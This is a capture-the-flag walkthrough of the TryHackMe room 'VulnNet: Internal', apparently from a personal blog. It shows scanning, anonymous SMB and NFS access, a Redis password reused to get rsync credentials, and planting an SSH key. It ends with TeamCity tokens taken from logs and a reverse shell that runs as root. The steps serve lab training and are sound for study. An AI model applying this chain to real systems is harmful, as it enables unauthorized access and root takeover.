Linux, Enumeration, Pivoting, Privilege Escalation, rsync, smb. VulnNet Entertainment learns from its mistakes, and now they have something new for you…
https://tryhackme.com/room/vulnnetinternal
Notes
VulnNet Entertainment is a company that learns from its mistakes. They quickly realized that they can’t make a properly secured web application so they gave up on that idea. Instead, they decided to set up internal services for business purposes. As usual, you’re tasked to perform a penetration test of their network and report your findings.
- nmap scans
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| 256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_ 256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 35475/tcp6 mountd
| 100005 1,2,3 45779/tcp mountd
| 100005 1,2,3 50732/udp6 mountd
| 100005 1,2,3 56879/udp mountd
| 100021 1,3,4 37577/tcp6 nlockmgr
| 100021 1,3,4 45989/tcp nlockmgr
| 100021 1,3,4 49367/udp nlockmgr
| 100021 1,3,4 59397/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs_acl 3 (RPC #100227)
6379/tcp open redis Redis key-value store
9090/tcp filtered zeus-admin
42811/tcp open mountd 1-3 (RPC #100005)
44447/tcp open java-rmi Java RMI
45779/tcp open mountd 1-3 (RPC #100005)
45989/tcp open nlockmgr 1-4 (RPC #100021)
52013/tcp open mountd 1-3 (RPC #100005)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: vulnnet-internal
| NetBIOS computer name: VULNNET-INTERNAL\x00
| Domain name: \x00
| FQDN: vulnnet-internal
|_ System time: 2022-08-08T20:17:47+02:00
| smb2-time:
| date: 2022-08-08T18:17:47
|_ start_date: N/A
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: -39m59s, deviation: 1h09m16s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Download everything from the smb share.
smbclient -W 'VULNNET-INTERNAL' //'10.10.114.111'/shares -U 'guest',mask "",recurse ON,prompt OFF,mget *./data
1
2
3
4
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/VulnNet/data]
└─$ cat business-req.txt
We just wanted to remind you that we’re waiting for the DOCUMENT you agreed to send us so we can complete the TRANSACTION we discussed.
If you have any questions, please text or phone us.
1
2
3
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/VulnNet/data]
└─$ cat data.txt
Purge regularly data that is not needed anymore
port 873 - rsync
Rsync is a fast incremental backup tool. Is transfers and syncs files accross different directories on the same machine, or another machine on the network. The good thing about rstnc is it only syncs and transfers files that are different, no duplicates.
- list files
rsync 10.10.114.111:: rsync -av --list-only rsync://10.10.114.111/files- we need authentication to login and once we have the auth we can access the files
port 2049 - nfs
showmount -e 10.10.114.111
1
2
Export list for 10.10.114.111:
/opt/conf *
mkdir mountsudo mount -t nfs 10.10.114.111: mount
we can explore this share with tree
- find the password within
redis/redis.conf
port 6379 - redis
Redis is an open source (BSD licensed), in-memory data structure store used as a database, cache, message broker, and streaming engine. https://redis.io/docs/about/
1
2
3
4
5
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/VulnNet]
└─$ nc -vn 10.10.114.111 6379
(UNKNOWN) [10.10.114.111] 6379 (redis) open
info
-NOAUTH Authentication required.
We need authentication to access the database. We can use the requirepass that we found withing the .conf file “B65Hx562F@ggAZ@F”
redis-cli -h 10.10.114.111AUTH B65Hx562F@ggAZ@F
We can try to dump the database. Inside Redis the databases are numbers startting from 0. We can find these in the # Keyspace
1
2
3
# Keyspace
db0:keys=5,expires=0,avg_ttl=0
10.10.114.111:6379>
1
2
3
4
5
6
7
8
10.10.114.111:6379[1]> SELECT 0
OK
10.10.114.111:6379> KEYS *
1) "internal flag"
2) "int"
3) "marketlist"
4) "authlist"
5) "tmp"
LRANGE authlist 1 100give us a base64 to decode
1
2
3
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/VulnNet]
└─$ base64 -d authlist.b64
Authorization for rsync://rsync-connect@127.0.0.1 with password Hcg3HP67@TW@Bc72v
rsync --list-only rsync://rsync-connect@10.10.114.111/filesrsync --list-only rsync://rsync-connect@10.10.114.111/files/sys-internal/rsync authorized_keys rsync://rsync-connect@10.10.114.111/files/sys-internal/.ssh/
seeing that is the the users home dir we can upload authorized key and ssh in
ssh-keygen -t rsa
and finally
ssh sys-internal@10.10.114.111 -i vulnnet
What is the services flag? (services.txt)
- located in
/tempin the smb share
What is the internal flag? (“internal flag”)
What is the user flag? (user.txt)
What is the root flag? (root.txt)
- We find a folder on the root directory
/TeamCity/but we dont have permissions to start the server or use it. ps auxTeamCity is run at root so we can maybe find a possible way to connect to the server- Viewing the readme we get the following:
By default, TeamCity will run in your browser on
http://localhost:80/(Windows) orhttp://localhost:8111/(Linux, macOS). If you cannot access the default URL, try these Troubleshooting tips: https://www.jetbrains.com/help/teamcity/installing-and-configuring-the-teamcity-server.html#Troubleshooting+TeamCity+Installation.
We should be able to create a tunnel to expose this application to our internet. to be able to addess this and then use that to exploit vulnerabities that Teamcity has.
ssh -L 8111:localhost:8111 sys-internal@10.10.115.21 -i vulnnetthis creates a tunnel to port 8111 we can access on our localhost.
The authentication token is automatically generated on every server start. The token is printed in the server console and teamcity-server.log under the TeamCity\logs directory (search for the “Super user authentication token” text). The line is printed on the server start and on any login page submit without a username specified.
- We unfortunatly dont have permissions to view this log, however
grep -iR token /TeamCity/logs/ 2>/dev/nullleads us to more tokens we can try, and the last token gives us access.
1
2
3
4
5
6
7
sys-internal@vulnnet-internal:/TeamCity/logs$ grep -iR token /TeamCity/logs/ 2>/dev/null
/TeamCity/logs/catalina.out:[TeamCity] Super user authentication token: 8446629153054945175 (use empty username with the token as the password to access the server)
/TeamCity/logs/catalina.out:[TeamCity] Super user authentication token: 8446629153054945175 (use empty username with the token as the password to access the server)
/TeamCity/logs/catalina.out:[TeamCity] Super user authentication token: 3782562599667957776 (use empty username with the token as the password to access the server)
/TeamCity/logs/catalina.out:[TeamCity] Super user authentication token: 5812627377764625872 (use empty username with the token as the password to access the server)
/TeamCity/logs/catalina.out:[TeamCity] Super user authentication token: 1795373678433474178 (use empty username with the token as the password to access the server)
/TeamCity/logs/catalina.out:[TeamCity] Super user authentication token: 1795373678433474178 (use empty username with the token as the password to access the server)
So because teamcity is being ran as root if we can get it to run a reverse shell we can gain access as root. We need to create a command line build in teamcity. and past in a python rev shell to get us our reverse shell.
Setup a netcat listen to recieve the connection, and select run in teamcity.